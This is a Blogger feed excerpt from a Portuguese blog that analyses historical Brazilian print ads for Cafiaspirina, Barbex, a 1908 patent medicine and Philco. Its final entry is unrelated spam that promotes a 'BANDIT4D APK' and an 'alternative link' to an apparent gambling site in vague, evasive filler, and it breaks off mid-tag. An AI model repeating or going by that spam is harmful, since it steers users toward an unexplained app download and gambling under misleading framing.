promessa é clara: aliviar dores com segurança, sem afetar o coração nem os rins, construindo familiaridade, credibilidade e tradição desde cedo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio revela bem a estratégia adotada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 14 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1928\" target=\"_blank\"\u003E1928\u003C\/a\u003E. O uso de uma criança como narradora suaviza o discurso medicinal e cria empatia imediata com o público adulto. A ideia de apresentar “parentes e amigos” ao longo de uma série de anúncios mostra uma preocupação em construir marca no longo prazo. O texto mistura leveza, afeto e autoridade científica ao destacar que a Cafiaspirina alivia dores sem prejudicar coração ou rins. Para a época, é uma comunicação ousada, afetiva e extremamente didática.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s1414\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" border=\"0\" data-original-height=\"1414\" data-original-width=\"933\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s16000\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" title=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6462331853873038899\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html","title":"Cafiaspirina - 1928"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s72-c\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8980341459794782419"},"published":{"$t":"2026-01-19T11:02:00.016-03:00"},"updated":{"$t":"2026-01-19T11:02:00.177-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"higiene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Barbex - 1937"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Barbex\" target=\"_blank\"\u003EBarbex\u003C\/a\u003E aposta no diálogo bem-humorado para vender suavidade, trazendo um casal em clima de intimidade e confiança, onde a mulher segura a lâmina e elogia a pele lisa do homem como sinal de cuidado e modernidade. O produto surge como solução elegante para o barbear diário, prometendo frescor, espuma abundante e zero irritação, mesmo para peles sensíveis. A ilustração reforça delicadeza, aproximação afetiva e segue o estilo gráfico típico dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E, enquanto a oferta de amostra grátis amplia o apelo imediato e ajuda a despertar curiosidade e confiança no creme.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, o anúncio revela muito sobre comportamento e consumo na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 15 de julho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1937\" target=\"_blank\"\u003E1937\u003C\/a\u003E. O barbear deixa de ser apenas uma obrigação masculina e passa a dialogar com estética, cuidado e até aprovação feminina. A escolha do casal como elemento central suaviza o discurso comercial e humaniza o produto. O texto é longo, explicativo e didático, algo comum na publicidade da época, reforçando benefícios técnicos e sensoriais. A promessa de fazer a barba até duas vezes por dia sem dor mostra como conforto e inovação já eram argumentos fortes naquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s1259\/propaganda%20antiga%20barbex%201937.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" border=\"0\" data-original-height=\"1259\" data-original-width=\"946\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s16000\/propaganda%20antiga%20barbex%201937.jpg\" title=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8980341459794782419\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html","title":"Barbex - 1937"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s72-c\/propaganda%20antiga%20barbex%201937.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6444319899609212582"},"published":{"$t":"2026-01-18T11:39:00.005-03:00"},"updated":{"$t":"2026-01-18T11:39:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Injeção Forte do Dr. Bettencourt - 1908"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio aposta em tipografia carregada e linguagem direta para transmitir confiança imediata. A promessa é ousada: cura garantida para uma série de males femininos, algo comum na publicidade médica do início do século XX. O nome “Injeção Forte” já antecipa a ideia de potência e eficácia. A figura do médico especialista aparece como autoridade máxima, legitimando o produto. O texto não economiza nos superlativos e reforça resultados rápidos. Há uma clara tentativa de tranquilizar e convencer pelo excesso de certezas. O visual lembra avisos oficiais, quase um comunicado sério. Tudo é feito para reduzir dúvidas e acelerar a decisão. A presença da casa Granado como depositária reforça credibilidade comercial. O anúncio conversa diretamente com medos e desconfortos da época. Saúde feminina vira argumento central de venda. Um retrato fiel da medicina anunciada como solução absoluta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Inje%C3%A7%C3%A3o+Forte+do+Dr.+Bettencourt\" target=\"_blank\"\u003EInjeção Forte do Dr. Bettencourt\u003C\/a\u003E veiculado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Jornal+do+Brasil\" target=\"_blank\"\u003EJornal do Brasil\u003C\/a\u003E, edição de 3 de fevereiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1908\" target=\"_blank\"\u003E1908\u003C\/a\u003E, revela um período em que a publicidade médica operava sem grandes restrições. A comunicação se apoia na autoridade do médico e em promessas radicais de cura, refletindo um tempo em que ciência, fé e marketing se misturavam livremente no discurso publicitário.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s1098\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" border=\"0\" data-original-height=\"422\" data-original-width=\"1098\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s16000\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" title=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6444319899609212582\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html","title":"Injeção Forte do Dr. Bettencourt - 1908"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s72-c\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6844109720815559681"},"published":{"$t":"2026-01-17T11:23:00.013-03:00"},"updated":{"$t":"2026-01-17T11:23:00.109-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eletrônicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Linha Philco - 1984"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E aposta forte na emoção como ponte entre tecnologia e afeto. A cena do garoto diante da televisão cria uma conexão imediata com o telespectador, explorando identificação e sensibilidade. O título é direto e provocativo, sugerindo que a origem do choro não é tristeza, mas envolvimento. A imagem valoriza a experiência audiovisual como algo quase físico. O aparelho aparece como mediador de sentimentos, não apenas como produto eletrônico. A composição visual reforça proximidade e intimidade. A tecnologia surge como algo acessível e humano. O texto sustenta a ideia de inovação sem afastar o lado emocional. Há um discurso de modernidade, mas sem frieza. A marca se posiciona como parte da vida das pessoas. Não se vende apenas imagem e som, mas sensação. Um anúncio que conversa com o coração antes da razão.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 8 de setembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1984\" target=\"_blank\"\u003E1984\u003C\/a\u003E, reflete bem o momento em que a eletrônica doméstica se consolida como entretenimento familiar. A comunicação deixa de focar apenas em especificações técnicas e aposta na experiência proporcionada pelo produto. A emoção vira argumento central, aproximando a marca do cotidiano e reforçando vínculos afetivos com o público.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s1182\/anuncio%20antigo%20produtos%20philco%201984.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" border=\"0\" data-original-height=\"1182\" data-original-width=\"870\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s16000\/anuncio%20antigo%20produtos%20philco%201984.jpg\" title=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6844109720815559681\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html","title":"Linha Philco - 1984"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s72-c\/anuncio%20antigo%20produtos%20philco%201984.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4505561696359705740"},"published":{"$t":"2026-01-17T10:28:00.000-03:00"},"updated":{"$t":"2026-01-19T17:38:57.829-03:00"},"title":{"type":"text","$t":"BANDIT4D: A Escolha Certa Para Aventuras Vencedoras!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEU9TBY-XGJNpqJOUD6FzPMbo6v9kkpDPtYCAc_SrW7YkZCvXiEdlaJ5n5xXzpfMPlGFuf26R0V-Mz8MT96MpGB7IKzIrdebnvREIms9gokObAhosrp1LJE8BGDAfcr4g5rcYf0AG4B2yUJ3UJ1vTbXXLlcZm4V6P026QMFVmARbs-xy7jV7fCiB3BwUk=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já sentiu curiosidade por um espaço onde diversão, foco e escolhas inteligentes caminham juntos de forma leve? Já pensou em algo que pareça simples, positivo e fácil de entender no dia a dia? Muitos leitores fazem esse tipo de pergunta quando procuram algo que soe verdadeiro e confortável, e é exatamente aí que este tema se encaixa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEntendendo A Ideia Central\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo centro deste título está a ideia de escolha e clareza. Ele fala sobre optar por algo que parece certo, equilibrado e que traz uma sensação de animação sem pressão. O \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D APK\u003C\/a\u003E é simples e próximo da forma como pensamos na vida diária.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUma Abordagem Simples E Clara\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEssa ideia funciona com uma abordagem direta, em que tudo é fácil de acompanhar. Não existe conversa pesada nem estrutura complicada. As pessoas gostam de coisas que fazem sentido desde o começo, e isso é levado em conta aqui. O foco está em um aproveitamento constante e em ações bem pensadas. O ritmo parece natural, como uma conversa tranquila em que tudo é explicado com palavras comuns. Isso ajuda o leitor a se sentir à vontade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EBaseado Em Pensamento Positivo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO pensamento positivo tem um papel importante aqui. Quando algo é construído com boa intenção e passos claros, a sensação naturalmente melhora. Existe uma calma que vem de saber que tudo é organizado de forma aberta e justa. Essa visão ajuda as pessoas a ficarem relaxadas e confiantes, o que sempre é algo bom em qualquer atividade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUma Experiência Amigável Para Pessoas Comuns\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHoje em dia, muitas pessoas querem experiências que se pareçam com a vida real. Elas procuram algo que não seja forçado nem confuso. Essa ideia atende bem a essa necessidade e mantém tudo leve e acessível.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUm Ritmo Fácil De Acompanhar\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO ritmo é suave e fácil de entender. Desde o primeiro passo, tudo parece natural. Não há pressa, nem pressão, e não é preciso adivinhar o que vem depois. Esse tipo de andamento agrada quem prefere fazer as coisas com calma. Também ajuda quem está começando a se sentir bem recebido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConforto E Confiança Juntos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConforto gera confiança, e confiança ajuda a fazer escolhas melhores. Quando as pessoas se sentem tranquilas, elas aproveitam mais o momento. Esse equilíbrio é importante porque permite manter a atenção e curtir cada etapa. A sensação geral continua leve, calma e positiva.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EFoco Em Habilidade E Escolhas Inteligentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEste título está ligado à ideia de fazer escolhas conscientes, em vez de contar apenas com sorte. Ele incentiva o pensamento claro e a ação com atenção.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EIncentivo A Ações Pensadas\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAções bem pensadas sempre trazem resultados mais satisfatórios. Essa ideia apoia, de forma natural, o planejamento e o pensamento calmo. Em vez de agir com pressa, ela permite observar, entender e seguir adiante. Esse jeito de pensar combina bem com hábitos da vida real, onde paciência e atenção fazem diferença.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAprendizado Pela Experiência\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aprendizado acontece de forma natural quando a experiência é fluida. Não há necessidade de \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D LINK ALTERNATIF\u003C\/a\u003E explicações longas ou regras complicadas. As pessoas aprendem praticando, percebendo padrões e melhorando aos poucos. Esse tipo de aprendizado constante parece mais verdadeiro e duradouro.\u003C\/div\u003E\u003Cdiv 